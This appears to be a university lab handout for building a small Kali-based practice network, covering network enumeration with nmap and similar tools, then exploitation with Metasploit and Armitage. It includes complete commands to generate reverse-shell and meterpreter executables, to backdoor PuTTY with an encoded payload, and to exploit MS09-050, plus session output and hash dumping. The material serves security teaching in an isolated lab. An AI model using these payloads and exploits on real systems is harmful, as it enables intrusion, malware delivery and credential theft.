2015-01 Kali
Set Up
Following the instructions in Lesson 2014-00- System Setup, set up a a small network consisting of the following:
- Kali 1.05
- Ubuntu 12.04 Desktop
- Windows 8
- Windows 2008 R2 Server
Give each of these systems a static IP address and its own hostname. Be sure to talk with the other students on your team so that you do not accidentally select the same IP address; also be sure that you "copy" your machines instead of "moving" them. If you move them, I will find out when you call me over to find out why your network is totally borked.
Wireshark
You should be familiar with the use of Wireshark from previous courses. To start a Wireshark packet capture on your Kali box, navigate Applications → Internet → Wireshark. You can also get Wireshark directly from the command line
root@kali64:~# wireshark
The other provided class systems also have Wireshark installed, though in some cases it may need to be run from the command line (with a sudo).
Note that running Wireshark can result in security issues. For example, Wireshark allows the running of Lua scripts. Versions of Wireshark prior to 1.6.2 actually allowed untrusted Lua scripts to run; check out CVE 2011-3360 and the corresponding Metasploit module).
You might also be interested in CVE 2011-1591; this is an exploitable buffer exploit in the DECT dissector for Wireshark in versions 1.4.0 – 1.4.4. There are two Metasploit modules to exploit this vulnerability, one that triggers the overflow remotely and one that is triggered when a crafted .pcap file is opened.
I hope that learning about these simple attacks on Wireshak makes you much more worried about the security of your systems. If you are running Wireshark on your own systems, ask the question- when did you last update them? Notice that these attacks are relatively recent, dating from 2011.
If you have a piece of software and are unsure if there is a public exploit that targets it, what can you do? One of the better resources around is the Exploit Database. These vulnerabilities and many others can be found there with a simple search

If you are unfamiliar with the use of Wireshark as a tool, or just want a refresher, you should take a look at Etude 1, Wireshark. There you will have a chance to learn how to use Wireshark to gather real data from a real packet capture.
Network Enumeration
Backtrack comes with a number of tools to determine the hosts that are active on a network. Let us examine some of the more common choices.
fping
Run the tool fping against your network range, e.g.
root@kali64:~# fping -g 10.0.2.1 10.0.2.254
- What are the advantages and disadvantages of fping compared to a simple ping?
- What does the -a option do? What does the -u option do?
- How well do those options work in practice?
- What happens when you dump the results to a file, e.g.
root@kali64:~# fping -a -s -q -g 10.0.2.1 10.0.2.253 > results
arping
Run the tool arping against a known host- e.g.
root@kali64:~# arping 10.0.2.3 -c5
Run Wireshark, and capture the sent & returned packets.
- Identify the packets sent out and the return packets in your capture.
- What packets are seen by the target of your scan?
- Read the man page for arping.
- Will the option -0 prevent your host being identified by the target of your scan? Why or why not?
netdiscover
Start a wireshark capture file, then run an active scan against the local network- e.g.
root@kali64:~# netdiscover -r 10.0.2.0/24
- Did the tool successfully enumerate the network?
- From the packet capture, how did the tool enumerate the network?
- Would any of the targets been able to identify the IP address of the scan? If so, how?
Next try a passive scan:
root@kali64:~# netdiscover -p -r 10.0.2.0/24
Again, run a packet capture.
- Does your scan enumerate any hosts on the network?
- If a host uses the network, is it picked up by your passive scan?
- What would happen if you were running a passive scan and an opponent in class ran an active scan?
- How many packets did your passive scan send?
nping
Try out nping. Run four scans- a ICMP Ping scan, a UDP scan, a TCP scan, and an ARP scan.
nmap
The premier tool for network scanning remains nmap.
To select targets, you have a number of options, including
- CIDR notation:
root@kali64:~# nmap 192.168.1.0/24
- A range of IP addresses:
root@kali64:~# nmap 192.168.1.1-255
- You can mix ranges:
root@kali64:~# nmap 10.0.0,2,3,4.1-254
- You can combine ranges:
root@kali64:~# nmap 192.168.1.0/24 10.0.1.2,3,4.1-254
- You can specify the name in a file list
root@kali64:~# nmap -iL hostnames.txt
Like the tools we have seen so far, there are a number of ways to use nmap to enumerate a network.
- To get a list of IPs from a host name by doing DNS only, so that no packets get sent to the final targets
root@kali64:~# nmap -sL host.target.com/28
- To just ping the hosts to find out if they respond
root@kali64:~# nmap -sP 10.0.2.0/24
- To scan without ping
root@kali64:~# nmap -PN 10.0.2.0/24
- To scan using ping
root@kali64:~# nmap -PE 10.0.2.0/24
Suppose that the hosts don’t respond to pings, but you don’t want to assume that the host is up. You can use SYN Ping, which sends SYN packets to the specified ports to see if there is a response. If it receives a response (on any specified) port, the host will be scanned. As an example, consider
root@kali64:~# nmap -PS20-22,25,53,80,111,135,139,445 10.0.2.0/24
- The same activity can be performed with TCP ACK packets
root@kali64:~# nmap -PA20-22,25,53,80,111,135,139,445 10.0.2.0/24
- Scans can also be performed using UDP packets
root@kali64:~# nmap -PU53,68,137 10.0.2.0/24
Can you explain why these tend to be less reliable than other methods?
We can also use nmap to send ARP requests to see if a host is up:
root@kali64:~# nmap -PR 10.0.2.0/24
Note that this only works on the same network segment (Why?!)
If no options are specified, then the default is -PA -PE, with port 80 (only) for the ACK scan.
The real value of nmap comes however, from the way which it can also determine the port(s) that the target has open. There are a number of different ways to do this however, and it is important to understand how they work.
The simplest type of scan is a SYN stealth scan. The reported result depends on the sequence of packets:
- Open Port:
- Scanner sends SYN to target
- Target sends SYN/ACK to scanner
- Scanner sends RST to target
- Closed Port:
- Scanner sends SYN to target
- Target sends RST to scanner
- Filtered Port:
- Scanner sends SYN to target
- No response (after re-transmission) or ICMP unreachable error received by scanner.
This is called a stealth scan because the scanner never completes the three-way TCP handshake. To launch one, simply run
root@kali64:~# nmap -sS 10.0.2.0/24
Nmap has the option to return the reason it classified the port as it did with the --reason option. Here is a sample scan of a Windows 2008 R2 Server:
root@kali64:~# nmap -sS 10.0.2.11  --reason

Starting Nmap 6.40 ( http://nmap.org ) at 2014-01-19 12:33 EST
Nmap scan report for 10.0.2.11
Host is up, received arp-response (0.00028s latency).
Not shown: 997 filtered ports
Reason: 997 no-responses
PORT      STATE SERVICE      REASON
135/tcp   open  msrpc        syn-ack
445/tcp   open  microsoft-ds syn-ack
49154/tcp open  unknown      syn-ack
MAC Address: 00:0C:29:78:47:F6 (VMware)

Nmap done: 1 IP address (1 host up) scanned in 4.13 seconds
A louder type of scan is the TCP connect scan. It is similar to the stealth scan, but will
complete the full three way handshake. The reported results are:
- Open Port:
- Scanner sends SYN to target
- Target sends SYN/ACK to scanner
- Scanner sends SYN/ACK to target
- Data may be exchanged
- Scanner sends RST to target
- Closed Port:
- Scanner sends SYN to target
- Target sends RST to scanner
- Filtered Port:
- Scanner sends SYN to target
- No response (after re-transmission) or ICMP unreachable error received by scanner.
To launch one, simply run
root@kali64:~# nmap -sT 10.0.2.0/24
UDP scans are handled somewhat differently, as even an open UDP port might not respond to any particular received UDP packet. The results of a UDP scan, depending on the packets transferred, are:
- Open | Filtered Port:
- Scanner sends UDP packet to target
- The target fails to respond, even after retransmission
- Closed Port:
- Scanner sends UDP packet
- Target responds with an ICMP port unreachable packet
- Filtered Port:
- Scanner sends UDP packet
- Target responds with a different ICMP error message
To launch a UDP scan, run
root@kali64:~# nmap -sU 10.0.2.0/24
There are a number of other, more esoteric scans, including the XMAS, FIN, ACK, and NULL scans that we will not discuss.
More interesting is the Zombie Scan (or Idle Scan) which uses a machine that is idle to scan a third party. As a consquence, the scanning machine does not appear in the logs of the target.
There are only two possible return values for a Zombie Scan- Open and Closed | Filtered.
- For a Zombie Scan of an open port, the sequence of packets is
- Scanner sends SYN/ACK to Zombie
- Zombie responds with RST packet, which reveals the Zombie’s IP ID
- Scanner sends a SYN packet to the target, but using the Zombie’s IP address instead of its own.
- The target responds with a SYN/ACK packet back to the Zombie
- The Zombie, not expecting a SYN/ACK from the target, sends RST to the target
- The scanner sends SYN/ACK to the Zombie
- The Zombie, again reponds with RST back to the scanner, revealing its IP ID
- Since the IP ID has been incremented by 2, we conclude the port is open
- For a Zombie Scan of a closed | filtered port, the sequence is:
- Scanner sends SYN/ACK to Zombie
- Zombie responds with RST packet, which reveals the Zombie’s IP ID
- Scanner sends a SYN packet to the target, but using the Zombie’s IP address instead of its own.
- If the target port is closed, he target responds with a RST packet back to the Zombie
- If the target port is filtered, the target sends nothing back to the Zombie
- Either way, the Zombie sends nothing back to the target
- The scanner sends SYN/ACK to the Zombie
- The Zombie, again reponds with RST back to the scanner, revealing its IP ID
- Since the IP ID has been incremented by 1, we conclude the port is closed | filtered.
To launch a Zombie scan, the syntax is
root@kali64:~# nmap -sI zombie.com target.com
Of course you can use IP addresses instead of DNS names.
To scan a particular port range, use -p. You can mix and match, as well as specify TCP & UDP (though if you specify both TCP & UDP you need to include a TCP Scan type (e.g. -sS) and a UDP scan (-sU)
root@kali64:~# nmap -sU -sS -p U:53, T:21-25,80 target.com
To use nmap to guess the OS, use the -O option (or -A)
root@kali64:~# nmap -O 10.0.1.24
To enable version detection, use the -sV option (or -A)
The option -A (agressive scan) withh apply -O, -sV as well as enabling script scanning and traceroute.
The option -6 will apply IPv6 scanning.
You adjust the timing of the scan with the various -T options.
- -T0 (paranoid) (wait 5 minutes between probes)
- -T1 (sneaky) (Wait 15 seconds between probes)
- -T2 (polite) (as low as 1/10 speed of -T3)
- -T3 (normal)
- -T4 (agressive)
- -T5 (insane)
It should be noted that historically this class has been full of impatient students who like to use -T5 on their scans. The good news for them is that some of the data they get back from such fast scans contains some accurate information. Usually.
There are a number of ways to store the output of the scan, depending on various -o options.
- -oN filename will send the output to the named file.
- -oX filename will send output as .xml to the named file.
- -oA filename will send it to all available formats (filename.nmap (-oN) filename.xml (-oX) and filename.gnamp (-oG)).
Finally, we note that the option -v increases the verbosity of the output.
- Run an nmap scan of your test network, including a version scan. Save the result as a file.
Was the scan able to identify the various host OSes?
Zenmap
Kali comes with a nice graphical front-end to nmap, called zenmap. It can be found by navigating Applications → Kali Linux → Information Gathering → Live Host Identification → zenmap
The tool lets you choose the target and the scan type; it also shows the precise combination
of flags that you have selected.

One nice feature of zenmap is that the various buttons enable the user to view the results graphically.

Another nice feature is the network diagram that Zenmap can generate.

- Use Zenmap to scan your test network Use an agressive scan.
Offense
Reconnaissance and enumeration only give you some (imperfect) information about other systems; they do not actually let you gain access to those systems.
There are a couple of different ways to attack a computer network. One is to take advantage of mis-configurations. The administrator may want to grant you access to resource X, but those credentials may also get you access to Y, which is meant to be protected. Right now, we haven’t configured anything on our test network, so these types of attacks will not work; however as we build progressively more complex networks, we will see these flaws more and more often.
The second kind of attack is to take advantage of a vulnerable network service that is being run on the target. The big advantages of attacking network services are that they can be done remotely, and that they do not require user intervention. If the service is vulnerable and reachable, then we can attack it. These sorts of vulnerabilities are rare though.
The third way to gain access to a system is via user interaction. For example, if you can get a user to visit a web site, open a document, or run a program, we may be able to gain access to the network.
In general, the process of gaining access to a system is separate from escalating privileges on that system, and in most cases additional attacks are needed to gain additional privileges.
It is not easy to keep up with the different kinds of attacks that are in common use, much less the ones that are kept private or only used in tightly targeted attacks. To give you some perspective, I have created a spreadsheet with a large number of common attack vectors. We don’t have the time to explain or demonstrate all of these in detail, but we will discuss a few.
Metasploit
As an example of a remote attack that does not require user intervention, we start by showing how to use Metasploit to generate a malicious executable that, when executed on a remote system, will give us some access to that system.
Let us start with a simple example- we will create an executable that, if run on a Linux target system, will provide us with simple shell access- simply the ability to remotely run commands on that system.
Start on our Backtrack system, and run the following command
root@kali64:~# msfpayload linux/x86/shell/reverse_tcp LHOST=10.0.2.250
LPORT=443 x > hostile.exe
Created by msfpayload (http://www.metasploit.com).
Payload: linux/x86/shell/reverse_tcp
 Length: 71
Options: {"LHOST"=>"10.0.2.250", "LPORT"=>"443"}
Here we are using the msfpayload command to ask Metasploit to generate an executable for us; this is the meaning of the "X" near the end of the command. The particular executable will be a shell, that comes out from the target to our Kali system via TCP. By using a reverse shell, the connection will be initiated from the target to our Kali system rather than the other way; this will bypass any firewall rules on unsolicited inbound traffic. To make the connection, we need tell the executable the IP address of the Kali system (10.0.2.250), and the port on which we will be listening for connections (TCP 443). We use the redirect operator ">" and tell msfpayload to dump the result to a file we call hostile.txt; this file will be placed in the directory in which the command was run.
How do we get this malicious executable to the target? And how do we get them to execute it? This is not so simple, and it generally relies on subterfuge and social engineering.
As an aside, there will be times in the course when you need a quick way to move a file from one system to another. You can sometimes simply drag and drop the file on the desktop of the host, and then drag it to a different guest. If the file is hostile though, sometimes the anti-virus system can get a bit whiny, making it hard to move the file directly from one guest to another. Here python can be your friend. Take the file (hostile.exe) we just generated; let’s move it into a separate directory.
root@kali64:~# mkdir server
root@kali64:~# mv hostile.exe server/
root@kali64:~# cd server/
We can then start a simple web server using Python that serves the contents of this directory
root@kali64:~/server# python -m SimpleHTTPServer
Serving HTTP on 0.0.0.0 port 8000 ...
Each time a connection is made, we will be notified. When we want the server to stop, simply hit <CTRL>-C.
Before we run the malicious executable though, we need to prepare a handler to receive the connection back on the attacker’s Kali machine. To do so, we start msfconsole and work as follows:
root@kali64:~# msfconsole
IIIIII    dTb.dTb        _.---._
  II     4'  v  'B   .'"".'/|\`.""'.
  II     6.     .P  :  .' / | \ `.  :
  II     'T;. .;P'  '.'  /  |  \  `.'
  II      'T; ;P'    `. /   |   \ .'
IIIIII     'YvP'       `-.__|__.-'

I love shells --egypt


Frustrated with proxy pivoting? Upgrade to layer-2 VPN pivoting with
Metasploit Pro -- type 'go_pro' to launch it now.

       =[ metasploit v4.8.2-2014011501 [core:4.8 api:1.0] ]
+ -- --=[ 1249 exploits - 681 auxiliary - 201 post ]
+ -- --=[ 328 payloads - 32 encoders - 8 nops      ]
+ -- --=[ Answer Q's about Metasploit and win a WiFi Pineapple Mk5   ]
+ -- --=[ http://bit.ly/msfsurvey (Expires Wed Jan 22 23:59:59 2014) ]

msf > use exploit/multi/handler
msf exploit(handler) > set payload linux/x86/shell/reverse_tcp
payload => linux/x86/shell/reverse_tcp
msf exploit(handler) > show options

Module options (exploit/multi/handler):

   Name  Current Setting  Required  Description
   ----  ---------------  --------  -----------


Payload options (linux/x86/shell/reverse_tcp):

   Name   Current Setting  Required  Description
   ----   ---------------  --------  -----------
   LHOST                   yes       The listen address
   LPORT  4444             yes       The listen port


Exploit target:

   Id  Name
   --  ----
   0   Wildcard Target


msf exploit(handler) > set lhost 10.0.2.250
lhost => 10.0.2.250
msf exploit(handler) > set lport 443
lport => 443
msf exploit(handler) > exploit

[*] Started reverse handler on 10.0.2.250:443
[*] Starting the payload handler...
Most of the commands above are self-explanatory. We start by running a handler (exploit/multi/handler) and then tell it to use the same payload (linux/x86/shell/reverse_tcp) that we specified earlier. Next we set the listening IP address (10.0.2.250) and the port (TCP 443). The listening IP address can be any IP address on the system; since this Backtrack system has only the one address connected to the network, that is what is specified. With the configuration complete, we start the handler by running the exploit command; then we wait.
Back on the Ubuntu machine, our victim decides to run the program. All that happens is that the program stops, almost as if it is waiting for more input. The victim simply sees something like the following:

The situation is different back on the attacker’s system. We are presented with a shell on the victim that we can use to execute all sorts of commands. In our example, we find out our user name (zathras), our directory (/home/zathras/Desktop), the files on the Desktop; we can even dump the contents of the file /etc/passwd.

It is not as polished as a traditional shell- we don’t have a prompt for example, but it is effective.
In general, I prefer to use meterpreter as an alternative to a shell when attacking a system. It is more powerful and has more features.
We build an executable with that payload in essentially the same fashion as before, though now we call the result malice.exe and use meterpreter as the payload.
root@kali64:~# msfpayload linux/x86/meterpreter/reverse_tcp LHOST=10.0.2.250
LPORT=443 X > malice.exe
Created by msfpayload (http://www.metasploit.com).
Payload: linux/x86/meterpreter/reverse_tcp
 Length: 71
Options: {"LHOST"=>"10.0.2.250", "LPORT"=>"443"}
Again we set up a handler to receive the call back on our attacking machine; the only change is that we use the corresponding meterpreter payload.
msf > use exploit/multi/handler
msf exploit(handler) > set payload linux/x86/meterpreter/reverse_tcp
payload => linux/x86/meterpreter/reverse_tcp
msf exploit(handler) > show options

Module options (exploit/multi/handler):

   Name  Current Setting  Required  Description
   ----  ---------------  --------  -----------


Payload options (linux/x86/meterpreter/reverse_tcp):

   Name          Current Setting  Required  Description
   ----          ---------------  --------  -----------
   DebugOptions  0                no        Debugging options for POSIX
                                             meterpreter
   LHOST                          yes       The listen address
   LPORT         4444             yes       The listen port


Exploit target:

   Id  Name
   --  ----
   0   Wildcard Target


msf exploit(handler) > set lhost 10.0.2.250
lhost => 10.0.2.250
msf exploit(handler) > set lport 443
lport => 443
msf exploit(handler) > exploit -j -z
[*] Exploit running as background job.
msf exploit(handler) >
[*] Started reverse handler on 10.0.2.250:443
[*] Starting the payload handler...
Note that we passed two options to the exploit command. One is the "-j" option; this tells Metasploit to treat this handler as a job. Metasploit can run multiple jobs in the background; this will let us continue working on other attacks. The "-z" option tells Metasploit not to interrupt what we are doing if it receives a shell; again this lets us continue working on other attacks.
Once the victim runs the malicious executable though, we are notified:
msf exploit(handler) >
[*] Started reverse handler on 10.0.2.250:443
[*] Starting the payload handler...
[*] Transmitting intermediate stager for over-sized stage...(100 bytes)
[*] Sending stage (1228800 bytes) to 10.0.2.3
[*] Meterpreter session 1 opened (10.0.2.250:443 -> 10.0.2.3:37941) at
2014-01-19 16:15:23 -0500
If multiple victims ran this program, this would occur more than once. Each such interaction sets up a "session". We can have multiple sessions with a single victim, or we can have multiple sessions with multiple targets.
We look through the list of available sessions with the "-l" switch, and we interact with one with the "-i" switch:
msf exploit(handler) > sessions -l

Active sessions
===============

  Id  Type                   Information                                                                       Connection
  --  ----                   -----------                                                                       ----------
  1   meterpreter x86/linux  uid=1000, gid=1000, euid=1000, egid=1000,
suid=1000, sgid=1000 @ achilles.cos...  10.0.2.250:443 -> 10.0.2.3:37941
(10.0.2.3)

msf exploit(handler) > sessions -i 1
[*] Starting interaction with 1...

meterpreter >
Now we are interacting with meterpreter, a powerful program that is running on our victim system. We do not have time to explain in detail what you can do at this point, however the Metasploit Unleashed project is full of detail about Metasploit in general, and there you can read about the basics of meterpreter.
We can find out most of the information we got from our previous attack directly from meterpreter:
meterpreter > sysinfo
Computer     : achilles.cosc.tu
OS           : Linux achilles.cosc.tu 3.2.0-23-generic-pae #36-Ubuntu SMP
Tue Apr 10 22:19:09 UTC 2012 (i686)
Architecture : i686
Meterpreter  : x86/linux
meterpreter > getuid
Server username: uid=1000, gid=1000, euid=1000, egid=1000, suid=1000, sgid=1000
meterpreter > ipconfig

Interface  1
============
Name         : lo
Hardware MAC : 00:00:00:00:00:00
MTU          : 16436
Flags        : UP LOOPBACK RUNNING
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff


Interface  2
============
Name         : eth0
Hardware MAC : 00:0c:29:4f:e9:fc
MTU          : 1500
Flags        : UP BROADCAST RUNNING MULTICAST
IPv4 Address : 10.0.2.3
IPv4 Netmask : 255.255.255.0
IPv6 Address : fe80::20c:29ff:fe4f:e9fc
IPv6 Netmask : ffff:ffff:ffff:ffff::

meterpreter > ls
[-] stdapi_fs_stat: Operation failed: 2
meterpreter > pwd
/home/zathras/Desktop
but if we need to directly interact with a shell on the victim we can, by using the shell command
meterpreter > shell
Process 2676 created.
Channel 1 created.
$ whoami
zathras
$ pwd
/home/zathras/Desktop
$ ls
hostile.exe  malice.exe
^Z
Background channel 1? [y/N]  y
meterpreter >
We even had a nice prompt!
Finally, when we are done working with this host, we can background our session, allowing us to attack other hosts and do other things, all the while maintaining our session with the victim:
meterpreter > background
[*] Backgrounding session 1...
msf  exploit(handler) >
We don’t have to save all of our joy for Linux systems though; the same process works against Windows systems. We can even add our payload to an existing executable to make it less obvious that the user just had a bad day. Suppose that we want to add a meterpreter payload to the PuTTY windows executable. We can do so with the somewhat complex command
root@kali64:~# msfpayload windows/meterpreter/reverse_tcp LHOST=10.0.2.250
LPORT=443 R | msfencode -t exe -o putty2.exe -x /root/putty.exe
[*] x86/shikata_ga_nai succeeded with size 317 (iteration=1)
The first part of the command looks similar to what we used against Ubuntu; the changes include the use of a Windows meterpreter and ending the msfpayload command with an "R" keeping the payload raw, rather than generating an executable file. That raw payload is then piped to the msfencode command. Here we tell it to generate an executable (-t exe) named putty2.exe, where the original binary that we are backdooring is /root/putty.exe. Be sure that you use the full path with the -x switch; if you don’t, you will be presented with an odd error
[-] x86/shikata_ga_nai failed: No such file or directory -
/opt/metasploit/apps/pro/msf3/data/templates/putty.exe
The msfencode tool can be used to modify the payload in any number of ways; you are encouraged to look at the corresponding documentation at Metasploit Unleashed.
Once again, we set up a handler
msf > use exploit/multi/handler
msf exploit(handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(handler) > set lhost 10.0.2.250
lhost => 10.0.2.250
msf exploit(handler) > set lport 443
lport => 443
msf exploit(handler) > show options

Module options (exploit/multi/handler):

   Name  Current Setting  Required  Description
   ----  ---------------  --------  -----------


Payload options (windows/meterpreter/reverse_tcp):

   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   EXITFUNC  process          yes       Exit technique: seh, thread, process,
                                        none
   LHOST     10.0.2.250       yes       The listen address
   LPORT     443              yes       The listen port


Exploit target:

   Id  Name
   --  ----
   0   Wildcard Target


msf exploit(handler) > exploit -j -z
[*] Exploit running as background job.

[*] Started reverse handler on 10.0.2.250:443
msf exploit(handler) > [*] Starting the payload handler..
Then when the target decides to run our executable, we end up with our shell
msf exploit(handler) >
[*] Sending stage (769024 bytes) to 10.0.2.9
[*] Meterpreter session 1 opened (10.0.2.250:443 -> 10.0.2.9:49371)
at 2014-01-19 16:42:15 -0500

msf exploit(handler) > sessions -l

Active sessions
===============

  Id  Type                   Information                  Connection
  --  ----                   -----------                  ----------
  1   meterpreter x86/win32  CERBERUS\zathras @ CERBERUS  10.0.2.250:443 -> 10.0.2.9:49371 (10.0.2.9)

msf exploit(handler) > sessions -i 1
[*] Starting interaction with 1...

meterpreter > getuid
Server username: CERBERUS\zathras
meterpreter > sysinfo
Computer        : CERBERUS
OS              : Windows 8 (Build 9200).
Architecture    : x86
System Language : en_US
Meterpreter     : x86/win32
meterpreter >
Armitage
As poweful as Metasploit is, it has a significant learning curve. Fortunately, there is a graphical user interface for Metasploit called Armitage. Armitage was not designed primarily to improve the ease of use for Metasploit, rather it was designed to help improve collaboration between attackers, especially at competitions like the Collegiate Cyber Defense Competition.
To start Armitage, navigate Applications → Exploitation Tools → Network Exploitation Tools → Metasploit Framework → armitage. When Armitage first starts, it will ask how you want to connect:

simply select the defaults.
You will then be warned that an RPC server is not running:

Accept the default (Yes) and let it start.
Finally an odd warning dialog will appear

as it tries to connect. Believe it or not, but this is normal. Just give it some time- 30 seconds to a minute, and the graphical user interface will appear:

Unfortunately, we do not have enough time in class to thoroughly cover all of the things that Armitage can do; however the author of the program, Raphael Mudge, has provided an excellent manual.
To see it in action, let’s attack a Windows 2008 Server, but rather than using the version presented in class (Windows Server 2008 R2), let’s use an older version- one susceptible to a remote attack (Windows Server 2008). We’ll even disable the firewall on this target to give us a chance of getting through to the target.
With this preparatory work done on our target, let us first use Armitage to scan the network. From the Hosts entry, select MSF Scans; then choose your scan range:

This is similar in spirit to an NMap scan, though is uses metasploit modules rather than the NMap program. I prefer the MSF scan here, because it better integrates with the Metasploit / Armitage framework and database. The scan itself will take some time- my scan took eight minutes or so to complete.
When it finishes, you will have a graphical picture of the network, together with the best guess as to the operating system.
In this example, our target is at 10.0.2.9, and it has been identified (correctly) as Windows 2008 datacenter.
Now that the hosts have been scanned, we can let Armitage work for us a bit, and suggest the kinds of attacks that might succeed on each target. To do so, select "Attacks" then "Find Attacks".

I have seen lots of folks use the Find Attacks button as a substitute for thinking. Let me tell you, it does not go well. Nearly all of the attacks suggested WILL NOT WORK. They are a starting point, but simply trying them one after another will probably break something while setting off every intrusion detection system, and still won’t get you a shell.
Instead, let us use the fact that we know Windows 2008 server is vulnerable to MS09-050. Interestingly, that attack does not even appear on our list, because Metasploit rates it as "good", while the attack menu only shows attacks rated as "great" or better.
To use our exploit, click on the target in the panel (10.0.2.9), then expand the tree in the top left exploit → windows → smb → ms_09_050_smb2_negotiate_func_index. Double click to obtain a dialog box to specify details of the attack.

We can happily accept the defaults here.
Choose launch, and then wait a moment or two. If the exploit is successful (and it might not be!) then you will be presented with the following screen showing that you have successfully exploited your target- note the lightning bolts of joy around the target.

You can right-click on your target, select Meterpreter 1 → Interact to interact with the system in a variety of ways, including via the meterpreter shell we saw before, or a more traditional Windows command prompt. From the Explore menu, you can browse files, show the processes on the target, log keystrokes, and even take a screenshot of the desktop. You can even find the password hashes on the system, because we were able to get System level access. From the Meterpreter 1 submenu, select Access → Dumnp Hashes &rarr and then one of the two available methods.

Team Server
One valuable use of Armitage is as a team server, which allows multiple attackers from multiple systems to collaborate together. When run without arguments, the teamserver program provides a brief description of how the tool works:
root@kali64:~# teamserver
[*] You must provide: <external IP address> <team password>
    <external IP address> must be reachable by Armitage
          clients on port 55553
    <team password> is a shared password your team uses to
          authenticate to the Armitage team server
In this example, the teamserver has one public IP addresss (10.0.2.250), so the teamserver is started with the command
[*] Generating X509 certificate and keystore (for SSL)
[*] Starting RPC daemon
[*] MSGRPC starting on 127.0.0.1:55554 (NO SSL):Msg...
[*] MSGRPC backgrounding at 2014-01-19 19:34:50 -0500...
[*] sleeping for 20s (to let msfrpcd initialize)
[*] Starting Armitage team server
[-] Java 1.6 is not supported with this tool. Please upgrade to Java 1.7
[*] Use the following connection details to connect your clients:
	Host: 10.0.2.250
	Port: 55553
	User: msf
	Pass: password1!

[*] Fingerprint (check for this string when you connect):
	4374265bc6c565129a8848016aecf8eead08bc79
[+] feel free to connect now, Armitage is ready for collaboration
The process of starting the team server took roughly 30 seconds to complete.
At this point, instances of Armitage can be started on this or on other systems can connect to this team server by simply providing the credentials. When starting Armitage on the same host as the team server, it is important that you use the public IP address provided during teamserver setup (e.g. 10.0.2.250) rather than the default localhost address (127.0.0.1).
When multiple users are connected to a single team server they can share information. For example, if one attacker performs an nmap scan, or obtains a shell that that information is immediately available to the other members of the team. In this screenshot you cans see that two attackers have connected to the team server ("Hacker" and "Da Boss"). Even though the nmap scan was performed by Hacker, Da Boss can see the results and act on that information.

Finally, note that the Armitage team server runs on a fixed port (TCP/55553), so hosts running a team server can be identified via an nmap scan.
root@kali32:~# nmap -p 55553 10.0.2.0/24

Starting Nmap 6.40 ( http://nmap.org ) at 2014-01-19 22:23 EST
Nmap scan report for 10.0.2.2
Host is up (0.00066s latency).
PORT      STATE    SERVICE
55553/tcp filtered unknown
MAC Address: 00:50:56:C0:00:08 (VMware)

Nmap scan report for 10.0.2.250
Host is up (0.00011s latency).
PORT      STATE SERVICE
55553/tcp open  unknown
MAC Address: 00:0C:29:94:AF:9C (VMware)

Nmap scan report for 10.0.2.254
Host is up (0.000060s latency).
PORT      STATE  SERVICE
55553/tcp closed unknown
MAC Address: 00:50:56:E5:17:22 (VMware)

Nmap scan report for 10.0.2.251
Host is up (0.000034s latency).
PORT      STATE  SERVICE
55553/tcp closed unknown

Nmap done: 256 IP addresses (4 hosts up) scanned in 2.24 seconds
Such hosts might be worth some additional attention during an exercise.
 Darknet
- Best EDR Of The Market (BEOTM) – Endpoint Detection and Response Testing Tool
- AgentSmith HIDS – Host Based Intrusion Detection
- padre – Padding Oracle Attack Exploiter Tool
- Privacy Implications of Web 3.0 and Darknets
- DataSurgeon – Extract Sensitive Information (PII) From Logs
- Pwnagotchi – Maximize Crackable WPA Key Material For Bettercap
- HardCIDR – Network CIDR and Range Discovery Tool
- Socialscan – Command-Line Tool To Check For Email And Social Media Username Usage
- CFRipper – CloudFormation Security Scanning & Audit Tool
- CredNinja – Test Credential Validity of Dumped Credentials or Hashes
Windows Security
- An error has occurred; the feed is probably down. Try again later.
Security Focus Vulnerabilities
- An error has occurred; the feed is probably down. Try again later.
Security Bloggers Network
- An error has occurred; the feed is probably down. Try again later.
Krebs on Security
- Patch Tuesday, May 2024 Edition
- How Did Authorities Identify the Alleged Lockbit Boss?
- U.S. Charges Russian Man as Boss of LockBit Ransomware Group
- Why Your VPN May Not Be As Secure As It Claims
- Man Who Mass-Extorted Psychotherapy Patients Gets Six Years
- FCC Fines Major U.S. Wireless Carriers for Selling Customer Location Data
- Russian FSB Counterintelligence Chief Gets 9 Years in Cybercrime Bribery Scheme
- Who Stole 3.6M Tax Records from South Carolina?
- Crickets from Chirp Systems in Smart Lock Key Leak
- Why CISA is Warning CISOs About a Breach at Sisense
